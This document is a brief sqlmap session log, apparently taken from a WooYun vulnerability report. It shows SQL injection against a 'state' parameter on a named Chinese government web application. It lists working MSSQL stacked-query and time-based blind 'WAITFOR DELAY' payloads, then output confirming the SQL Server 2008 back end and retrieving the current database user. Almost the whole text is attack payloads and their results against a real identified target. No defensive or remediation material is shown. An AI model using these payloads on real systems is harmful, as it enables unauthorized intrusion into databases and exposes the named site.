 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: state=0'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: state=0' WAITFOR DELAY '0:0:5'--
---
[15:43:14] [INFO] testing Microsoft SQL Server
[15:43:14] [INFO] confirming Microsoft SQL Server
[15:43:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[15:43:17] [INFO] fetching current user
[15:43:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:43:17] [INFO] retrieved: egh
current user:    'egh'
[15:43:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.hjxzwzx.gov.cn'
[*] shutting down at 15:43:36
D:\Python27\sqlmap>
www.wooyun.org